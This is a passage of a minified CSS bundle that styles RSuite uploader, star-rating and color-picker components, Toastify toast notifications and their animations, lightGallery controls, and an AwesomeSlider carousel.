.rs-uploader-trigger-btn.rs-btn-violet:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:active:hover{background-color:#5f2bb3;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger.rs-uploader-trigger-disabled .rs-uploader-trigger-btn{background-color:transparent!important;color:#8e8e93!important}.rs-uploader-picture .rs-uploader-trigger.rs-uploader-trigger-disabled .rs-uploader-trigger-btn:after{display:none}.rs-uploader-picture .rs-uploader-file-item,.rs-uploader-picture .rs-uploader-trigger{float:left}.rs-uploader-picture .rs-uploader-file-items{display:inline}.rs-uploader-picture .rs-uploader-file-item{background-color:#d9d9d9;border-radius:6px;height:66px;margin-right:10px;margin-top:10px;overflow:hidden;position:relative;width:66px}.rs-uploader-picture .rs-uploader-file-item-preview{height:66px;position:relative;text-align:center;vertical-align:middle;z-index:1}.rs-uploader-picture .rs-uploader-file-item-preview>img{height:auto;width:100%}@supports (object-fit:cover){.rs-uploader-picture .rs-uploader-file-item-preview>img{height:100%;object-fit:cover}}.rs-uploader-picture .rs-uploader-file-item-status{background-color:hsla(0,0%,100%,.8);color:#f44336;cursor:default;height:66px;left:0;padding-top:14px;position:absolute;text-align:center;top:0;width:66px;z-index:3}.rs-uploader-picture .rs-uploader-file-item-status>span{white-space:nowrap}.rs-uploader-picture .rs-uploader-file-item-status>a:hover{text-decoration:none}.rs-uploader-picture .rs-uploader-file-item-icon-wrapper{display:none}.rs-uploader-picture .rs-uploader-file-item-btn-remove{background-color:hsla(0,0%,100%,.8);border-radius:50%;color:#8e8e93;cursor:pointer;height:24px;line-height:24px;opacity:0;position:absolute;right:3px;text-align:center;top:3px;transition:opacity .2s;visibility:hidden;width:24px;z-index:4}.rs-uploader-picture .rs-uploader-file-item-btn-remove:focus,.rs-uploader-picture .rs-uploader-file-item-btn-remove:hover{text-decoration:none}.rs-uploader-picture .rs-uploader-file-item-btn-remove:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-uploader-picture .rs-uploader-file-item-btn-remove [aria-hidden]{display:none}.rs-uploader-picture .rs-uploader-file-item:hover .rs-uploader-file-item-btn-remove{opacity:1;visibility:visible}.rs-uploader-picture .rs-uploader-file-item-icon-loading{background-color:hsla(0,0%,100%,.8);display:block;height:66px;left:0;line-height:66px;position:absolute;text-align:center;top:0;width:66px;z-index:2}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon{display:inline-block;height:18px;position:relative;width:18px}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border-radius:50%;content:"";display:block;height:18px;left:0;position:absolute;right:0;width:18px}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-uploader-picture .rs-uploader-file-item-icon-reupload{display:block;margin-left:0}.rs-uploader-picture-text .rs-uploader-trigger-btn,.rs-uploader-text .rs-uploader-trigger-btn{background:#f7f7fa;border:none;border-radius:6px;color:#575757;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:8px 12px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-ghost,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon,.rs-btn-ghost.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon{padding-left:22px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon>svg,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon-circle,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon-circle{padding:8px;width:36px}.rs-uploader-picture-text .rs-uploader-trigger-btn:focus,.rs-uploader-picture-text .rs-uploader-trigger-btn:hover,.rs-uploader-text .rs-uploader-trigger-btn:focus,.rs-uploader-text .rs-uploader-trigger-btn:hover{color:#575757;text-decoration:none}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture-text .rs-uploader-trigger-btn:active,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-text .rs-uploader-trigger-btn:active{background-image:none;outline:0}.rs-uploader-picture-text .rs-uploader-trigger-disabled .rs-uploader-trigger-btn,.rs-uploader-text .rs-uploader-trigger-disabled .rs-uploader-trigger-btn{cursor:not-allowed}.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:hover,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:hover{background-color:#e5e5ea;color:#575757}.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active{background-color:#d9d9d9;background-image:none;color:#575757}.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active.focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:hover,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active.focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:hover{background-color:#d9d9d9;color:#575757}.rs-uploader-picture-text .rs-uploader-file-item{border:1px solid #d9d9d9;border-radius:6px;height:50px;margin-top:10px;overflow:hidden;padding-left:50px;padding-right:30px;position:relative;transition:background-color .3s linear}.rs-uploader-picture-text .rs-uploader-file-item:hover{background-color:#f7f7fa}.rs-uploader-picture-text .rs-uploader-file-item-icon-wrapper{display:none}.rs-uploader-picture-text .rs-uploader-file-item-preview{background-color:#d9d9d9;border-radius:6px 0 0 6px;height:50px;left:0;overflow:hidden;position:absolute;text-align:center;top:0;vertical-align:middle;width:50px}.rs-uploader-picture-text .rs-uploader-file-item-preview>img{height:auto;width:100%}@supports (object-fit:cover){.rs-uploader-picture-text .rs-uploader-file-item-preview>img{height:100%;object-fit:cover}}.rs-uploader-picture-text .rs-uploader-file-item-content{padding:5px 12px}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-size,.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title{display:block}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title{color:#575757;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title:focus,.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title:hover{cursor:default;text-decoration:none}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-size{color:#8e8e93}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove{color:#8e8e93;cursor:pointer;height:50px;line-height:50px;position:absolute;right:12px;top:0}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove:focus,.rs-uploader-picture-text .rs-uploader-file-item-btn-remove:hover{text-decoration:none}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove [aria-hidden]{display:none}.rs-uploader-picture-text .rs-uploader-file-item-progress{bottom:0;left:0;padding-left:50px;position:absolute;width:100%}.rs-uploader-picture-text .rs-uploader-file-item-progress-bar{background-color:#004596;height:2px;transition:width .3s ease-in-out}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading{background-color:hsla(0,0%,100%,.8);display:block;height:50px;left:0;line-height:50px;position:absolute;text-align:center;top:0;width:50px;z-index:1}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon{display:inline-block;height:18px;position:relative;width:18px}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border-radius:50%;content:"";display:block;height:18px;left:0;position:absolute;right:0;width:18px}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-size{display:none}.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-status,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title{color:#f44336;display:block}.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-status a,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-status a:hover,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title a,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title a:hover{text-decoration:none}.rs-uploader-draggable .rs-uploader-trigger-customize .rs-uploader-trigger-btn{background:#fff;border:1px dashed #e5e5ea;display:block}.rs-uploader-draggable .rs-uploader-trigger-drag-over .rs-uploader-trigger-btn.rs-uploader-trigger-customize,.rs-uploader-draggable .rs-uploader-trigger.rs-uploader-trigger-customize:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:hover{border-color:#004596}.rs-uploader-draggable .rs-uploader-trigger-disabled{cursor:not-allowed}.rs-uploader-draggable .rs-uploader-trigger-disabled .rs-uploader-trigger-btn{pointer-events:none}.rs-rate{color:#ffca28;list-style:none;margin:0;padding:0}.rs-rate,.rs-rate-character{display:inline-block;position:relative}.rs-rate-character{cursor:pointer;margin:3px 10px 3px 0;outline:none;user-select:none}.rs-rate-character-before{height:100%;opacity:0;overflow:hidden;position:absolute;width:50%}.rs-rate-character-after{color:#e5e5ea;filter:grayscale(1)}.rs-rate-character-after,.rs-rate-character-before{display:flex;z-index:1}.rs-rate-character-after>.rs-icon,.rs-rate-character-before>.rs-icon{font-size:inherit}.rs-rate-character-half .rs-rate-character-before{filter:none;opacity:1}.rs-rate-character-full .rs-rate-character-after{color:inherit;filter:none}.rs-rate-character-vertical{bottom:0;flex-direction:column-reverse;height:50%;width:100%}.rs-rate:not(.rs-rate-readonly).rs-rate:not(.rs-rate-disabled) .rs-rate-character:hover{transform:scale(1.1)}.rs-rate:not(.rs-rate-readonly).rs-rate:not(.rs-rate-disabled) .rs-rate-character:active{transform:scale(1)}.rs-rate-disabled{opacity:.3}.rs-rate-disabled .rs-rate-character{cursor:not-allowed}.rs-rate-readonly .rs-rate-character{cursor:default;pointer-events:none}.rs-rate-red{color:#f44336}.rs-rate-orange{color:#ff9800}.rs-rate-yellow{color:#ffca28}.rs-rate-green{color:#4caf50}.rs-rate-cyan{color:#00bcd4}.rs-rate-blue{color:#2196f3}.rs-rate-violet{color:#673ab7}.rs-rate-xs{font-size:18px}.rs-rate-xs .rs-icon>svg{height:18px;width:18px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-xs .rs-icon>svg{width:18px}}.rs-rate-sm{font-size:24px}.rs-rate-sm .rs-icon>svg{height:24px;width:24px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-sm .rs-icon>svg{width:24px}}.rs-rate-md{font-size:30px}.rs-rate-md .rs-icon>svg{height:30px;width:30px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-md .rs-icon>svg{width:30px}}.rs-rate-lg{font-size:36px}.rs-rate-lg .rs-icon>svg{height:36px;width:36px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-lg .rs-icon>svg{width:36px}}.rsuite-color-picker{background-color:transparent;border-radius:6px;box-shadow:0 0 0 1px rgba(0,0,0,.1);display:inline-block;min-height:36px;min-width:128px;padding:5px;position:relative}.rsuite-color-picker .rsuite-color-picker-review{border-radius:6px/2;cursor:pointer;height:calc(100% - 10px);left:5px;position:absolute;top:5px;width:calc(100% - 10px)}.rsuite-color-picker.disabled{box-shadow:unset}.rsuite-color-picker.disabled .rsuite-color-picker-review{cursor:not-allowed}.rsuite-color-picker .rsuite-color-picker-overlay{left:0;padding-bottom:8px;position:absolute;top:calc(100% + 5px);z-index:2}.Toastify__toast-container{box-sizing:border-box;color:#fff;padding:4px;position:fixed;-webkit-transform:translateZ(9999px);width:320px;z-index:9999}.Toastify__toast-container--top-left{left:1em;top:1em}.Toastify__toast-container--top-center{left:50%;top:1em;transform:translateX(-50%)}.Toastify__toast-container--top-right{right:1em;top:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;transform:translateX(-50%)}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{left:0;margin:0;padding:0;width:100vw}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:0;transform:translateX(0)}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:0;transform:translateX(0)}.Toastify__toast-container--rtl{left:auto;right:0}}.Toastify__toast{-ms-flex-pack:justify;border-radius:4px;box-shadow:0 1px 10px 0 rgba(0,0,0,.1),0 2px 15px 0 rgba(0,0,0,.05);box-sizing:border-box;cursor:pointer;direction:ltr;display:-ms-flexbox;display:flex;font-family:sans-serif;justify-content:space-between;margin-bottom:1rem;max-height:800px;min-height:64px;overflow:hidden;padding:8px;position:relative}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--dark{background:#121212;color:#fff}.Toastify__toast--default{background:#fff;color:#aaa}.Toastify__toast--info{background:#3498db}.Toastify__toast--success{background:#07bc0c}.Toastify__toast--warning{background:#f1c40f}.Toastify__toast--error{background:#e74c3c}.Toastify__toast-body{-ms-flex:1 1 auto;flex:1 1 auto;margin:auto 0;padding:6px}.Toastify--animate{animation-duration:.7s;animation-fill-mode:both}@media only screen and (max-width:480px){.Toastify__toast{border-radius:0;margin-bottom:0}}.Toastify__close-button{-ms-flex-item-align:start;align-self:flex-start;background:transparent;border:none;color:#fff;cursor:pointer;opacity:.7;outline:none;padding:0;transition:.3s ease}.Toastify__close-button--default{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{background-color:hsla(0,0%,100%,.7);bottom:0;height:5px;left:0;opacity:.7;position:absolute;transform-origin:left;width:100%;z-index:9999}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{left:auto;right:0;transform-origin:right}.Toastify__progress-bar--default{background:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55)}.Toastify__progress-bar--dark{background:#bb86fc}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-110%,0,0);visibility:hidden}}@keyframes Toastify__slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,500px,0);visibility:hidden}}@keyframes Toastify__slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-500px,0);visibility:hidden}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown}.lg-prev:after{content:""!important}.lg-next:before,.lg-prev:after{font-family:Font Awesome\ 5 Pro!important}.lg-next:before{content:""!important}.lg-close:after{content:""!important;font-family:Font Awesome\ 5 Pro!important}.lg-sub-html>h4{color:#fff!important}.lg-sub-html>h4 p{font-family:Arimo,sans-serif!important;font-size:24px!important}.awssld__box,.awssld__container figure,.awssld__content{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.awssld__bullets button,.awssld__controls button{outline-color:0;outline-style:none;outline-width:0}.awssld{--organic-arrow-height:40px;--slider-height-percentage:60%;--control-button-opacity:0.5;--control-button-hover-opacity:0.75;--transition-bezier:cubic-bezier(0.5,0.075,0.25,0.95);--slider-transition-duration:575ms;--organic-arrow-color:#6a6a6a;--organic-arrow-border-radius:0;--control-bullet-color:#6a6a6a;--control-bullet-active-color:#6a6a6a;--content-background-color:#2f2f2f;max-width:100%}.awssld,.awssld__wrapper{display:block;position:relative;width:100%}.awssld__wrapper{height:100%;overflow:hidden}.awssld__container{display:block;height:0;padding-bottom:var(--slider-height-percentage);width:100%}@media (max-width:500px){.awssld__container{padding-bottom:calc(var(--slider-height-percentage)*1.25)}}.awssld__startUp{background-color:red;height:100%;width:100%}.awssld__startUp>div{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;width:100%}.awssld__startUp img{height:auto;width:35%}.awssld__content{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:var(--content-background-color);display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;overflow:hidden}.awssld__content>img,.awssld__content>video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.awssld__controls button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:var(--control-button-background);border:none;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--control-button-height);justify-content:center;position:absolute;top:calc(50% - var(--control-button-height)*.5);width:var(--control-button-width);z-index:10}.awssld__controls button .awssld__controls__arrow-left,.awssld__controls button .awssld__controls__arrow-right{opacity:var(--control-button-opacity)}.awssld__controls button:hover .awssld__controls__arrow-left,.awssld__controls button:hover .awssld__controls__arrow-right{opacity:var(--control-button-opacity-hover)}.awssld__controls--active .awssld__controls__arrow-left{opacity:var(--control-button-opacity-hover);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.awssld__controls--active .awssld__controls__arrow-right{opacity:var(--control-button-opacity-hover);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.awssld__controls--hidden{display:none}@media (max-width:520px){.awssld__controls{visibility:hidden}}.awssld__bar{background-color:var(--loader-bar-color);display:block;height:var(--loader-bar-height);left:0;position:absolute;top:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:-webkit-transform 3s var(--transition-bezier);transition:-webkit-transform 3s var(--transition-bezier);transition:transform 3s var(--transition-bezier);transition:transform 3s var(--transition-bezier),-webkit-transform 3s var(--transition-bezier);width:100%;z-index:101}.awssld__bar--active{-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}.awssld__bar--end{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s}.awssld__next{right:0}.awssld__prev{left:0}.awssld__box{visibility:hidden;z-index:1}.awssld--animated{visibility:visible;will-change:transform}.awssld--animated-mobile{-webkit-transition:-webkit-transform 325ms cubic-bezier(.15,.65,.1,1);transition:-webkit-transform 325ms cubic-bezier(.15,.65,.1,1);transition:transform 325ms cubic-bezier(.15,.65,.1,1);transition:transform 325ms cubic-bezier(.15,.65,.1,1),-webkit-transform 325ms cubic-bezier(.15,.65,.1,1);will-change:transform}.awssld--active{-webkit-transform:translateZ(0);transform:translateZ(0);visibility:visible;z-index:2}.awssld--moveLeft,.awssld--moveRight{-webkit-backface-visibility:hidden;backface-visibility:hidden}.awssld--moveRight{-webkit-animation:slideFromRight var(--slider-transition-duration) both var(--transition-bezier);animation:slideFromRight var(--slider-transition-duration) both var(--transition-bezier)}.awssld--moveLeft{-webkit-animation:slideFromLeft var(--slider-transition-duration) both var(--transition-bezier);animation:slideFromLeft var(--slider-transition-duration) both var(--transition-bezier)}.awssld--exit{z-index:0}.awssld--exit.awssld--moveLeft{-webkit-animation:slideToLeft var(--slider-transition-duration) both var(--transition-bezier);animation:slideToLeft var(--slider-transition-duration) both var(--transition-bezier)}.awssld--exit.awssld--moveRight{-webkit-animation:slideToRight var(--slider-transition-duration) both var(--transition-bezier);animation:slideToRight var(--slider-transition-duration) both var(--transition-bezier)}.awssld--first .awssld__prev,.awssld--last .awssld__next{visibility:hidden}.awssld--fill-parent{height:100%!important;left:0;position:absolute!important;top:0;width:100%!important}.awssld--fill-parent 